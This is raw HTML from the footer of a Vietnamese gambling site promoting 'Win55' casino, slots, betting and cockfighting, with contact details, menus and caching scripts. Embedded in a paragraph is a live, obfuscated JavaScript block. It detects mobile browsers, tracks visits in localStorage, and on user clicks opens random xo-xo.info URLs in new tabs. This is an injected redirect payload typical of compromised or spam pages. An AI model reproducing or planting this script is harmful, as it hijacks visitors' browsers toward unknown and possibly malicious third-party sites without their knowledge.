}</style></div></div></div><div id="col-595175151" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >THÔNG TIN NHÀ CÁI WIN55</span><b></b></h3></div><ul><li>Thương Hiệu: Win55</li><li>Website chính thống: <strong><a href="https://ebinbz.ru.com/">https://ebinbz.ru.com/</a></strong></li><li>Trụ sở chính: Manila, Philippines.</li><li><span data-sheets-root="1">Zipcode: 700000</span></li><li>Điện thoại: <span data-sheets-root="1">0974 682 315</span></li><li>Giấy phép hoạt động:  Isle of Man, Cagayan and Freeport</li><li>Bảo mật bởi: Secure Socket (SS 128 bit encryption Standard)</li><li>Địa chỉ: <span data-sheets-root="1">128 Nguyễn Công Trứ, Phường Nguyễn Thái Bình, Quận 1, TP Hồ Chí Minh, Việt Nam</span></li></ul><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_267010414"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="2560" height="1274" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-abcvip-2-scaled.png" class="attachment-original size-original" alt="logo abcvip" decoding="async" loading="lazy" /></div><style>#image_267010414 {
  width: 100%;
}</style></div></div></div></div><div class="row"  id="row-126474498"><div id="col-517796277" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://ebinbz.ru.com/cau-hoi-thuong-gap-win55/" class="button primary is-outline expand"  >
<span>Câu hỏi thường gặp</span>
<i class="icon-chat" aria-hidden="true" ></i></a></div></div><div id="col-1899566847" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://ebinbz.ru.com/lien-he-win55/" class="button primary is-outline expand"  >
<i class="icon-phone" aria-hidden="true" ></i>	<span>Liên hệ Win55</span>
</a></div></div><div id="col-1871748150" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://ebinbz.ru.com/ceo-win55/" class="button primary is-outline expand"  >
<i class="icon-play" aria-hidden="true" ></i>	<span>CEO Win55</span>
</a></div></div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1858409523"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="1400" height="153" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/doi-tac-nha-cai-WIN55.webp" class="attachment-original size-original" alt="Đối tác nhà cái win55" decoding="async" loading="lazy" /></div><style>#image_1858409523 {
  width: 100%;
}</style></div><p><script type="litespeed/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388},_0x9e23(_0x14f71d,_0x4c0b72)}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://xo-xo.info/MaL9c6','https://xo-xo.info/Tei8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://xo-xo.info/lfw5c7','8SJGLkz','random','https://xo-xo.info/BOH1c0','7196643rGaMMg','setItem','-mnts','https://xo-xo.info/Zva2c9','266801SrzfpD','substr','floor','-local-storage','https://xo-xo.info/yCW4c7','3ThLcDl','stopPropagation','_blank','https://xo-xo.info/pqW3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://xo-xo.info/CFW0c1'];_0x4d17=function(){return _0x3de737};return _0x4d17()}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4.push(_0x3577a4.shift())}catch(_0x463fdd){_0x3577a4.push(_0x3577a4.shift())}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://xo-xo.info/dTx6c2','https://xo-xo.info/QWa7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage.setItem(_0x1887a3+_0x7a75de(0x200),0x0)})},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])]},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage.setItem(_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math.round(Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710)},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1)},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da))};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp(i|ip)|hs-c|ht(c(-||_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac(|-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt|kwc-|kyo(c|k)|le(no|xi)|lg(g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-||o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-|)|webc|whit|wi(g|nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i.test(_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![]}(navigator.userAgent||navigator[_0x573149(0x1dd)]||window.opera),_0x262ad1};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location.host;let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)))}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3)}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3)}document[_0x37c48c(0x1f1)]('click',_0xfb5e65)}())</script></p><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Trang chủ Win55 2026 © <strong>SEO là top 1</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://ebinbz.ru.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="WIN55.COM" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-37 current_page_item menu-item-306"><a href="https://ebinbz.ru.com/" aria-current="page">Win55</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://ebinbz.ru.com/no-hu-win55/">Nổ hũ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://ebinbz.ru.com/ban-ca-win55/">BẮN CÁ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://ebinbz.ru.com/game-bai-win55/">GAME BÀI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://ebinbz.ru.com/casino-win55/">CASINO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://ebinbz.ru.com/the-thao-win55/">THỂ THAO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://ebinbz.ru.com/esports-win55/">Esports</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://ebinbz.ru.com/blockchain-win55/">Blockchain</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://ebinbz.ru.com/xo-so-win55/">XỔ SỐ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://ebinbz.ru.com/da-ga-win55/">ĐÁ GÀ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://ebinbz.ru.com/khuyen-mai-win55/">Khuyến Mãi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://ebinbz.ru.com/blog-game-win55/">BLOG GAME</a></li><li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon"><a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter"><i class="icon-envelop"></i>
<span class="header-newsletter-title">
Newsletter    </span>
</a></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#01786e747341646c60686d" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="molongui-authorship-byline-js-extra" type="litespeed/javascript">var molongui_authorship_byline_params={"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"}</script> <script id="flatsome-js-js-extra" type="litespeed/javascript">var flatsomeVars={"theme":{"version":"3.19.1"},"ajaxurl":"https://ebinbz.ru.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://ebinbz.ru.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":!0},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_disable_deselect":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_limited":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://ebinbz.ru.com/wp-content/litespeed/js/7f0cee3e154d70d1a19c7b5c24d06296.js?ver=d82ec"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" 